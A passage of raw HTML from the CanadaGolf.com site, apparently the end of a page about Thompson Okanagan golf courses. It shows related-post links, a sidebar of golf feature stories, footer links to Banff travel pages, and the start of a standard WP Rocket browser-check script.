<span class="yarpp-thumbnail-default"><img width="120" height="120" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%20120'%3E%3C/svg%3E" alt="Default Thumbnail" data-pin-nopin="true" data-lazy-src="https://www.canadagolf.com/wp-content/plugins/yet-another-related-posts-plugin/default.png" /><noscript><img width="120" height="120" src="https://www.canadagolf.com/wp-content/plugins/yet-another-related-posts-plugin/default.png" alt="Default Thumbnail" data-pin-nopin="true" /></noscript></span><span class="yarpp-thumbnail-title">Canada offers Winter Golf in Victoria, BC</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.canadagolf.com/feature-stories/eagle-ranch-golf-course-%e2%80%93-a-bc-canada-course-in-east-kootenay-region/' title='Eagle Ranch Golf Course – A BC, Canada Course in East Kootenay Region'>
<span class="yarpp-thumbnail-default"><img width="120" height="120" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%20120'%3E%3C/svg%3E" alt="Default Thumbnail" data-pin-nopin="true" data-lazy-src="https://www.canadagolf.com/wp-content/plugins/yet-another-related-posts-plugin/default.png" /><noscript><img width="120" height="120" src="https://www.canadagolf.com/wp-content/plugins/yet-another-related-posts-plugin/default.png" alt="Default Thumbnail" data-pin-nopin="true" /></noscript></span><span class="yarpp-thumbnail-title">Eagle Ranch Golf Course – A BC, Canada Course in East Kootenay Region</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.canadagolf.com/feature-stories/golf-and-wine-in-canadas-okanagan-region/' title='Golf and Wine in Canada&#8217;s Okanagan Region'>
<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-pin-nopin="true" loading="lazy" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2011/02/imgres-2-150x150.jpg" /><noscript><img width="150" height="150" src="https://www.canadagolf.com/wp-content/uploads/2011/02/imgres-2-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-pin-nopin="true" loading="lazy" /></noscript><span class="yarpp-thumbnail-title">Golf and Wine in Canada&#8217;s Okanagan Region</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.canadagolf.com/feature-stories/suvs-making-golf-in-vancouver-easy/' title='SUVs Are Making Golf in Vancouver More Accessible'>
<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-pin-nopin="true" loading="lazy" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2011/02/furry2_432-150x150.jpg" /><noscript><img width="150" height="150" src="https://www.canadagolf.com/wp-content/uploads/2011/02/furry2_432-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-pin-nopin="true" loading="lazy" /></noscript><span class="yarpp-thumbnail-title">SUVs Are Making Golf in Vancouver More Accessible</span></a>
</div>
</div>
								</div>
		<div class="post-meta">
			<p class="post-categories"><span>Published in</span> <a href="https://www.canadagolf.com/category/feature-stories/" title="View all posts in Feature Stories">Feature Stories</a></p>			<div class="post-tags"><ul><li><a href="https://www.canadagolf.com/golf/british-columbia/" title="View all posts tagged British Columbia">British Columbia</a></li><li><a href="https://www.canadagolf.com/golf/thompson-okanagan/" title="View all posts tagged Thompson Okanagan">Thompson Okanagan</a></li></ul></div>						<div class="post-author">
		<div class="avatar-container">
		<img alt='Chris Smith' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2078%2078'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/d367e4b849f5391b6fa0d8a8642c24b0?s=156&#038;d=mm&#038;r=g 2x' class='avatar avatar-78 photo' height='78' width='78' data-lazy-src="https://secure.gravatar.com/avatar/d367e4b849f5391b6fa0d8a8642c24b0?s=78&#038;d=mm&#038;r=g" /><noscript><img alt='Chris Smith' src='https://secure.gravatar.com/avatar/d367e4b849f5391b6fa0d8a8642c24b0?s=78&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d367e4b849f5391b6fa0d8a8642c24b0?s=156&#038;d=mm&#038;r=g 2x' class='avatar avatar-78 photo' height='78' width='78' /></noscript>	</div>
		<div>
		<div class="author">Chris Smith</div>
		<p></p>
			</div>
</div>		</div>
		<div class="more-from-category">
	<div class="category-container"><div class="top"><span class="section-title">More from <span>Feature Stories</span></span><a class="category-link" href="https://www.canadagolf.com/category/feature-stories/">More posts in Feature Stories &raquo;</a></div><ul><li><div class="featured-image"><a href="https://www.canadagolf.com/feature-stories/canadas-most-luxurious-hotel-fairmont-le-manoir-richelieu-welcomes-you/">Canada’s Most Luxurious Hotel Fairmont Le Manoir Richelieu Welcomes You<img width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Fairmont Le Manoir Richelieu" loading="lazy" data-lazy-srcset="https://www.canadagolf.com/wp-content/uploads/2018/06/Fairmont-le-manoir-richelieu-300x200.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2018/06/Fairmont-le-manoir-richelieu.jpg 725w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2018/06/Fairmont-le-manoir-richelieu-300x200.jpg" /><noscript><img width="300" height="200" src="https://www.canadagolf.com/wp-content/uploads/2018/06/Fairmont-le-manoir-richelieu-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="Fairmont Le Manoir Richelieu" loading="lazy" srcset="https://www.canadagolf.com/wp-content/uploads/2018/06/Fairmont-le-manoir-richelieu-300x200.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2018/06/Fairmont-le-manoir-richelieu.jpg 725w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><a href="https://www.canadagolf.com/feature-stories/canadas-most-luxurious-hotel-fairmont-le-manoir-richelieu-welcomes-you/" class="title">Canada’s Most Luxurious Hotel Fairmont Le Manoir Richelieu Welcomes You</a></li><li><div class="featured-image"><a href="https://www.canadagolf.com/feature-stories/three-ways-to-get-the-most-out-of-columbia-valley-golf/">Three Ways to Get the Most Out of Columbia Valley Golf<img width="240" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20240%20300'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Fairmont Hot Springs - Mountainside" loading="lazy" data-lazy-srcset="https://www.canadagolf.com/wp-content/uploads/2014/07/Fairmont-Hot-Springs-Mountainside-240x300.jpg 240w, https://www.canadagolf.com/wp-content/uploads/2014/07/Fairmont-Hot-Springs-Mountainside.jpg 600w" data-lazy-sizes="(max-width: 240px) 100vw, 240px" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2014/07/Fairmont-Hot-Springs-Mountainside-240x300.jpg" /><noscript><img width="240" height="300" src="https://www.canadagolf.com/wp-content/uploads/2014/07/Fairmont-Hot-Springs-Mountainside-240x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Fairmont Hot Springs - Mountainside" loading="lazy" srcset="https://www.canadagolf.com/wp-content/uploads/2014/07/Fairmont-Hot-Springs-Mountainside-240x300.jpg 240w, https://www.canadagolf.com/wp-content/uploads/2014/07/Fairmont-Hot-Springs-Mountainside.jpg 600w" sizes="(max-width: 240px) 100vw, 240px" /></noscript></a></div><a href="https://www.canadagolf.com/feature-stories/three-ways-to-get-the-most-out-of-columbia-valley-golf/" class="title">Three Ways to Get the Most Out of Columbia Valley Golf</a></li><li><div class="featured-image"><a href="https://www.canadagolf.com/feature-stories/top-three-scenic-okanagan-golf-courses/">Top Three Scenic Okanagan Golf Courses<img width="300" height="178" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20178'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Harvest_Clubhouse_plus_water_feature" loading="lazy" data-lazy-srcset="https://www.canadagolf.com/wp-content/uploads/2014/02/Harvest_Clubhouse_plus_water_feature-300x178.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2014/02/Harvest_Clubhouse_plus_water_feature-1024x610.jpg 1024w, https://www.canadagolf.com/wp-content/uploads/2014/02/Harvest_Clubhouse_plus_water_feature.jpg 1033w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2014/02/Harvest_Clubhouse_plus_water_feature-300x178.jpg" /><noscript><img width="300" height="178" src="https://www.canadagolf.com/wp-content/uploads/2014/02/Harvest_Clubhouse_plus_water_feature-300x178.jpg" class="attachment-medium size-medium wp-post-image" alt="Harvest_Clubhouse_plus_water_feature" loading="lazy" srcset="https://www.canadagolf.com/wp-content/uploads/2014/02/Harvest_Clubhouse_plus_water_feature-300x178.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2014/02/Harvest_Clubhouse_plus_water_feature-1024x610.jpg 1024w, https://www.canadagolf.com/wp-content/uploads/2014/02/Harvest_Clubhouse_plus_water_feature.jpg 1033w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><a href="https://www.canadagolf.com/feature-stories/top-three-scenic-okanagan-golf-courses/" class="title">Top Three Scenic Okanagan Golf Courses</a></li><li><div class="featured-image"><a href="https://www.canadagolf.com/feature-stories/who-knew-deer-loved-golf-trickle-creek-resort/">Who Knew Deer Loved Golf &#8211; Trickle Creek Resort<img width="300" height="225" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20225'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2013/07/Trickle-Creek_4.jpg" /><noscript><img width="300" height="225" src="https://www.canadagolf.com/wp-content/uploads/2013/07/Trickle-Creek_4.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" /></noscript></a></div><a href="https://www.canadagolf.com/feature-stories/who-knew-deer-loved-golf-trickle-creek-resort/" class="title">Who Knew Deer Loved Golf &#8211; Trickle Creek Resort</a></li><li><div class="featured-image"><a href="https://www.canadagolf.com/feature-stories/canada%e2%80%99s-royce-aube-is-a-golfer-turned-singer/">Canada’s Royce Aube is a Golfer Turned Singer<img width="300" height="224" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20224'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" data-lazy-srcset="https://www.canadagolf.com/wp-content/uploads/2011/02/bandpic_large-300x224.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2011/02/bandpic_large.jpeg 399w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2011/02/bandpic_large-300x224.jpg" /><noscript><img width="300" height="224" src="https://www.canadagolf.com/wp-content/uploads/2011/02/bandpic_large-300x224.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://www.canadagolf.com/wp-content/uploads/2011/02/bandpic_large-300x224.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2011/02/bandpic_large.jpeg 399w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><a href="https://www.canadagolf.com/feature-stories/canada%e2%80%99s-royce-aube-is-a-golfer-turned-singer/" class="title">Canada’s Royce Aube is a Golfer Turned Singer</a></li></ul></div></div>	</article>
	    <section id="comments" class="comments">
        <div class="comments-number">
            <h2>
                Be First to Comment            </h2>
        </div>
        <ol class="comment-list">
                    </ol>
                	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><p class="must-log-in">You must be <a href="https://www.canadagolf.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.canadagolf.com%2Ffeature-stories%2Fthompson-okanagan-popular-golf-courses-bc-canada%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	    </section>
    </div></div>

</section> <!-- .main -->
	<aside class="sidebar sidebar-right" id="sidebar-right" role="complementary">
		<div class="inner">
			<section id="ct_mission_news_post_list-3" class="widget widget_ct_mission_news_post_list"><div class="style-2"><h2 class="widget-title">Top Golf Articles</h2><ul><li class="post-item has-image"><div class="top"><div class="featured-image"><a href="https://www.canadagolf.com/feature-stories/canadas-most-luxurious-hotel-fairmont-le-manoir-richelieu-welcomes-you/">Canada’s Most Luxurious Hotel Fairmont Le Manoir Richelieu Welcomes You<img width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Fairmont Le Manoir Richelieu" loading="lazy" data-lazy-srcset="https://www.canadagolf.com/wp-content/uploads/2018/06/Fairmont-le-manoir-richelieu-300x200.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2018/06/Fairmont-le-manoir-richelieu.jpg 725w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2018/06/Fairmont-le-manoir-richelieu-300x200.jpg" /><noscript><img width="300" height="200" src="https://www.canadagolf.com/wp-content/uploads/2018/06/Fairmont-le-manoir-richelieu-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="Fairmont Le Manoir Richelieu" loading="lazy" srcset="https://www.canadagolf.com/wp-content/uploads/2018/06/Fairmont-le-manoir-richelieu-300x200.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2018/06/Fairmont-le-manoir-richelieu.jpg 725w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="top-inner"><a href="https://www.canadagolf.com/feature-stories/canadas-most-luxurious-hotel-fairmont-le-manoir-richelieu-welcomes-you/" class="title">Canada’s Most Luxurious Hotel Fairmont Le Manoir Richelieu Welcomes You</a><div class="post-byline">July 6, 2022</div></div></div></li><li class="post-item has-image"><div class="top"><div class="featured-image"><a href="https://www.canadagolf.com/feature-stories/three-ways-to-get-the-most-out-of-columbia-valley-golf/">Three Ways to Get the Most Out of Columbia Valley Golf<img width="240" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20240%20300'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Fairmont Hot Springs - Mountainside" loading="lazy" data-lazy-srcset="https://www.canadagolf.com/wp-content/uploads/2014/07/Fairmont-Hot-Springs-Mountainside-240x300.jpg 240w, https://www.canadagolf.com/wp-content/uploads/2014/07/Fairmont-Hot-Springs-Mountainside.jpg 600w" data-lazy-sizes="(max-width: 240px) 100vw, 240px" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2014/07/Fairmont-Hot-Springs-Mountainside-240x300.jpg" /><noscript><img width="240" height="300" src="https://www.canadagolf.com/wp-content/uploads/2014/07/Fairmont-Hot-Springs-Mountainside-240x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Fairmont Hot Springs - Mountainside" loading="lazy" srcset="https://www.canadagolf.com/wp-content/uploads/2014/07/Fairmont-Hot-Springs-Mountainside-240x300.jpg 240w, https://www.canadagolf.com/wp-content/uploads/2014/07/Fairmont-Hot-Springs-Mountainside.jpg 600w" sizes="(max-width: 240px) 100vw, 240px" /></noscript></a></div><div class="top-inner"><a href="https://www.canadagolf.com/feature-stories/three-ways-to-get-the-most-out-of-columbia-valley-golf/" class="title">Three Ways to Get the Most Out of Columbia Valley Golf</a><div class="post-byline">July 1, 2022</div></div></div></li><li class="post-item has-image"><div class="top"><div class="featured-image"><a href="https://www.canadagolf.com/feature-stories/top-three-scenic-okanagan-golf-courses/">Top Three Scenic Okanagan Golf Courses<img width="300" height="178" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20178'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Harvest_Clubhouse_plus_water_feature" loading="lazy" data-lazy-srcset="https://www.canadagolf.com/wp-content/uploads/2014/02/Harvest_Clubhouse_plus_water_feature-300x178.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2014/02/Harvest_Clubhouse_plus_water_feature-1024x610.jpg 1024w, https://www.canadagolf.com/wp-content/uploads/2014/02/Harvest_Clubhouse_plus_water_feature.jpg 1033w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2014/02/Harvest_Clubhouse_plus_water_feature-300x178.jpg" /><noscript><img width="300" height="178" src="https://www.canadagolf.com/wp-content/uploads/2014/02/Harvest_Clubhouse_plus_water_feature-300x178.jpg" class="attachment-medium size-medium wp-post-image" alt="Harvest_Clubhouse_plus_water_feature" loading="lazy" srcset="https://www.canadagolf.com/wp-content/uploads/2014/02/Harvest_Clubhouse_plus_water_feature-300x178.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2014/02/Harvest_Clubhouse_plus_water_feature-1024x610.jpg 1024w, https://www.canadagolf.com/wp-content/uploads/2014/02/Harvest_Clubhouse_plus_water_feature.jpg 1033w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="top-inner"><a href="https://www.canadagolf.com/feature-stories/top-three-scenic-okanagan-golf-courses/" class="title">Top Three Scenic Okanagan Golf Courses</a><div class="post-byline">June 28, 2022</div></div></div></li><li class="post-item has-image"><div class="top"><div class="featured-image"><a href="https://www.canadagolf.com/feature-stories/who-knew-deer-loved-golf-trickle-creek-resort/">Who Knew Deer Loved Golf &#8211; Trickle Creek Resort<img width="300" height="225" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20225'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2013/07/Trickle-Creek_4.jpg" /><noscript><img width="300" height="225" src="https://www.canadagolf.com/wp-content/uploads/2013/07/Trickle-Creek_4.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" /></noscript></a></div><div class="top-inner"><a href="https://www.canadagolf.com/feature-stories/who-knew-deer-loved-golf-trickle-creek-resort/" class="title">Who Knew Deer Loved Golf &#8211; Trickle Creek Resort</a><div class="post-byline">July 25, 2013</div></div></div></li><li class="post-item has-image"><div class="top"><div class="featured-image"><a href="https://www.canadagolf.com/feature-stories/canada%e2%80%99s-royce-aube-is-a-golfer-turned-singer/">Canada’s Royce Aube is a Golfer Turned Singer<img width="300" height="224" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20224'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" data-lazy-srcset="https://www.canadagolf.com/wp-content/uploads/2011/02/bandpic_large-300x224.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2011/02/bandpic_large.jpeg 399w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2011/02/bandpic_large-300x224.jpg" /><noscript><img width="300" height="224" src="https://www.canadagolf.com/wp-content/uploads/2011/02/bandpic_large-300x224.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://www.canadagolf.com/wp-content/uploads/2011/02/bandpic_large-300x224.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2011/02/bandpic_large.jpeg 399w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="top-inner"><a href="https://www.canadagolf.com/feature-stories/canada%e2%80%99s-royce-aube-is-a-golfer-turned-singer/" class="title">Canada’s Royce Aube is a Golfer Turned Singer</a><div class="post-byline">February 21, 2011</div></div></div></li><li class="post-item has-image"><div class="top"><div class="featured-image"><a href="https://www.canadagolf.com/feature-stories/suvs-making-golf-in-vancouver-easy/">SUVs Are Making Golf in Vancouver More Accessible<img width="300" height="197" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20197'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" data-lazy-srcset="https://www.canadagolf.com/wp-content/uploads/2011/02/furry2_432-300x197.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2011/02/furry2_432.jpeg 432w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2011/02/furry2_432-300x197.jpg" /><noscript><img width="300" height="197" src="https://www.canadagolf.com/wp-content/uploads/2011/02/furry2_432-300x197.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://www.canadagolf.com/wp-content/uploads/2011/02/furry2_432-300x197.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2011/02/furry2_432.jpeg 432w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="top-inner"><a href="https://www.canadagolf.com/feature-stories/suvs-making-golf-in-vancouver-easy/" class="title">SUVs Are Making Golf in Vancouver More Accessible</a><div class="post-byline">February 21, 2011</div></div></div></li><li class="post-item has-image"><div class="top"><div class="featured-image"><a href="https://www.canadagolf.com/feature-stories/muskoka-taboo-golf-resort-and-spa-great-golf-in-ontario-resort-community-toronto-canada/">Muskoka’s Taboo Golf Resort and Spa – Golf Resort near Toronto, Canada<img width="300" height="154" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20154'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" data-lazy-srcset="https://www.canadagolf.com/wp-content/uploads/2011/02/MuskokaBay-17-300x154.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2011/02/MuskokaBay-17.jpeg 485w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2011/02/MuskokaBay-17-300x154.jpg" /><noscript><img width="300" height="154" src="https://www.canadagolf.com/wp-content/uploads/2011/02/MuskokaBay-17-300x154.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://www.canadagolf.com/wp-content/uploads/2011/02/MuskokaBay-17-300x154.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2011/02/MuskokaBay-17.jpeg 485w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="top-inner"><a href="https://www.canadagolf.com/feature-stories/muskoka-taboo-golf-resort-and-spa-great-golf-in-ontario-resort-community-toronto-canada/" class="title">Muskoka’s Taboo Golf Resort and Spa – Golf Resort near Toronto, Canada</a><div class="post-byline">February 17, 2011</div></div></div></li><li class="post-item has-image"><div class="top"><div class="featured-image"><a href="https://www.canadagolf.com/feature-stories/chateau-whistler-golf-club%e2%80%99s-practice-facility-in-bc-canada/">Chateau Whistler Golf Club’s Practice Facility in BC, Canada<img width="300" height="225" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20225'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" data-lazy-srcset="https://www.canadagolf.com/wp-content/uploads/2011/02/OTHERS_47248_9-300x225.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2011/02/OTHERS_47248_9.jpeg 312w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2011/02/OTHERS_47248_9-300x225.jpg" /><noscript><img width="300" height="225" src="https://www.canadagolf.com/wp-content/uploads/2011/02/OTHERS_47248_9-300x225.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://www.canadagolf.com/wp-content/uploads/2011/02/OTHERS_47248_9-300x225.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2011/02/OTHERS_47248_9.jpeg 312w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="top-inner"><a href="https://www.canadagolf.com/feature-stories/chateau-whistler-golf-club%e2%80%99s-practice-facility-in-bc-canada/" class="title">Chateau Whistler Golf Club’s Practice Facility in BC, Canada</a><div class="post-byline">February 17, 2011</div></div></div></li><li class="post-item has-image"><div class="top"><div class="featured-image"><a href="https://www.canadagolf.com/feature-stories/golf-and-wine-in-canadas-okanagan-region/">Golf and Wine in Canada&#8217;s Okanagan Region<img width="254" height="199" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20254%20199'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2011/02/imgres-2.jpeg" /><noscript><img width="254" height="199" src="https://www.canadagolf.com/wp-content/uploads/2011/02/imgres-2.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" /></noscript></a></div><div class="top-inner"><a href="https://www.canadagolf.com/feature-stories/golf-and-wine-in-canadas-okanagan-region/" class="title">Golf and Wine in Canada&#8217;s Okanagan Region</a><div class="post-byline">February 15, 2011</div></div></div></li><li class="post-item has-image"><div class="top"><div class="featured-image"><a href="https://www.canadagolf.com/feature-stories/thompson-okanagan-popular-golf-courses-bc-canada/">Thompson Okanagan – Popular Golf Courses in BC, Canada<img width="300" height="154" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20154'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" data-lazy-srcset="https://www.canadagolf.com/wp-content/uploads/2011/02/imgres-1-300x154.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2011/02/imgres-1.jpeg 313w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2011/02/imgres-1-300x154.jpg" /><noscript><img width="300" height="154" src="https://www.canadagolf.com/wp-content/uploads/2011/02/imgres-1-300x154.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://www.canadagolf.com/wp-content/uploads/2011/02/imgres-1-300x154.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2011/02/imgres-1.jpeg 313w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="top-inner"><a href="https://www.canadagolf.com/feature-stories/thompson-okanagan-popular-golf-courses-bc-canada/" class="title">Thompson Okanagan – Popular Golf Courses in BC, Canada</a><div class="post-byline">February 15, 2011</div></div></div></li></ul></div></section><section id="twitter_timeline-2" class="widget widget_twitter_timeline"><h2 class="widget-title">Latest from Banff National Park</h2><a class="twitter-timeline" data-width="280" data-theme="light" data-border-color="#f0f0f1" data-tweet-limit="5" data-lang="EN" data-partner="jetpack" data-chrome="noheader nofooter noborders noscrollbar" href="https://twitter.com/rockiescom" href="https://twitter.com/rockiescom">My Tweets</a></section>		</div>
	</aside>
</div><!-- layout-container -->
</div><!-- content-container -->

    <footer id="site-footer" class="site-footer" role="contentinfo">
                <div class="footer-title-container">
            <div class='site-title has-date'><a href='https://www.canadagolf.com'>CanadaGolf.com</a></div>            <p class="footer-tagline">The latest news and deals on golf in Canada</p>                    </div>
        <div id="menu-footer-container" class="menu-footer-container">
            <div id="menu-footer" class="menu-container menu-footer" role="navigation">
	</div>
        </div>
        	<aside id="site-footer-widgets" class="widget-area widget-area-site-footer active-1" role="complementary">
		<section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://banffnationalpark.com/places-to-stay/" target="_blank" rel="noopener">Hotels in Banff</a> &bull;
<a href="https://banffnationalpark.com/things-to-do/" target="_blank" rel="noopener">Things to Do in Banff</a> &bull;
<a href="https://banffnationalpark.com/canadian-rockies/" target="_blank" rel="noopener">Canadian Rockies</a> &bull;
<a href="https://banffnationalpark.com/plan-your-trip/" target="_blank" rel="noopener">Plan Your Trip</a>
&bull;
<a href="https://banffnationalpark.com/from-vancouver-to-banff-by-train/" target="_blank" rel="noopener">From Vancouver To Banff By Train</a></div></section>	</aside>
        <div class="design-credit">
            <span>
                <a href="https://www.competethemes.com/mission-news/" rel="nofollow">Mission News Theme</a> by Compete Themes.            </span>
        </div>
            </footer>
</div><!-- .max-width -->
</div><!-- .overflow-container -->

<button id="scroll-to-top" class="scroll-to-top"><span class="screen-reader-text">Scroll to the top</span><i class="fas fa-arrow-up"></i></button>
	<div style="display:none">
			<div class="grofile-hash-map-d367e4b849f5391b6fa0d8a8642c24b0">
		</div>
		</div>
		<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in 